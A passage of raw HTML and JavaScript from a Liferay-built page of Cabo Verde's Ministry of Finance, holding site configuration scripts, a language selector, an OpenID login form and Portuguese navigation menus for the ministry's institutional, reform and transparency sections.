_=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F142373%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F94113%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769259205271"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769216522708" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769259205278"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_bcph" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ojnh" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ojnh","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
